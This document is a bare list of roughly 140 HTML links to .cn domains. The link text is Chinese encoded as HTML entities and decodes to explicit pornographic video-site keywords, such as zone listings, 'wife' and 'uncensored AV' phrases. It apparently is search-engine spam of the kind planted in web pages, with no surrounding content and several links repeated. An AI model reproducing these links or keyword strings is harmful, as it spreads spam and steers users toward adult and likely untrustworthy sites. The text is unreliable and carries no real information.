<a href="http://xm139.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://sales88.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://gussee.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hotdiamonds.com.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qxeq.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://gessa.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vyaki.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://pydoc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://v9mz.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://djtyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://5000years.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://lushiyex.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ywlzw.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://refab.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://intechware.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xejwc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x5168;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mmas.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://aadl.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ahais.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://dunnai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hannet.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zhumama.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rowling.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://jiatour.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzsh001.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://zholon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://3iis.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sating.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://simuhui.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://windows123.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://cebel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://lakn.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hjlky.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://rizun.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://glamchic.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://songyongzhi.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://ruiyisoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://qqjlw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://nekang.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kingnar.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://newjm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdrive.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0573home.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://tjrun.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9732;&#x8138;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;91</a>|
<a href="http://zhansao.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zuidibaojia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://asalways.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://richmonkey.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x770B;A&#x5077;&#x4EBA;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wolshop.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tomcast.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wlap.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://puts.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gztydq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://writeup.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jetwu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzdhhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seawan.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kinglandcz.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://pflv.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://7cang.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dh323.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://koomov.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://xiaoyuanuu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://npnm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://senzuo.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pxypt.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tascc.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leadtao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://15hqw.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fctups.org.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://anown.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://qjyr.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://wocaojie.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://shiyan666.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://princebaby.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://visioncritical.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x5466;&#x7537;&#x5466;&#x5973;&#x89C6;&#x9891;8&#x533A;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangzhuanruanjian.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://helanshu.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://dunnai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://esunart.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://shskys.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wolshop.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://86tour.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://sdldmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uk35.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hned.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C34;&#x91CE;&#x4F18;&#x9999;</a>|
<a href="http://duo789.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://jdgzw.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://shiminka.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shezao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myfhx.cn" target="_blank">&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
